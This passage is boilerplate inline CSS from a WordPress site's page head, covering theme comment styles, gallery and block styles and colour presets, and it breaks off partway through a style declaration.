.ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#ea3535;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: 